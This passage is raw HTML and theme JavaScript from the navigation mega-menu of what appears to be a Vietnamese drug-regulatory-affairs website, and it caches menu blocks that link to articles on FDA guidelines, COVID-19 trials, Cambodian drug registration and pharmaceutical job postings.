<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\">FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guideline for drug registration from Cambodia\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guideline for drug registration from Cambodia\" title=\"Guideline for drug registration from Cambodia\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" title=\"Guideline for drug registration from Cambodia\">Guideline for drug registration from Cambodia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\">CAMBODIA CHECK LIST FOR NEW REGISTRATION<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European Parliament Approves Medical Device, IVD Regulations\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European Parliament Approves Medical Device IVD Regulations\" title=\"European Parliament Approves Medical Device, IVD Regulations\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" title=\"European Parliament Approves Medical Device, IVD Regulations\">European Parliament Approves Medical Device, IVD Regulations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European CE Marking Strategy for Medical Devices\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European CE Marking Strategy for Medical Devices\" title=\"European CE Marking Strategy for Medical Devices\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" title=\"European CE Marking Strategy for Medical Devices\">European CE Marking Strategy for Medical Devices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://vnras.com/international/">All</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="182" href="https://vnras.com/international/america/">AMERICA/MỸ</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="63" href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="175" href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" class="td-image-wrap " title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp"  srcset="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp 218w, https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)">Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" class="td-image-wrap " title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA">Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" class="td-image-wrap " title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt">EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" class="td-image-wrap " title="Cambodia requirements and information for drug registration" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cambodia requirements and information for drug registration" title="Cambodia requirements and information for drug registration" /></a></div>                <a href="https://vnras.com/international/asia/" class="td-post-category">ASIA/CHÂU Á</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" title="Cambodia requirements and information for drug registration">Cambodia requirements and information for drug registration</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-246"><a href="https://vnras.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "4";
block_tdi_35.found_posts = "10";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
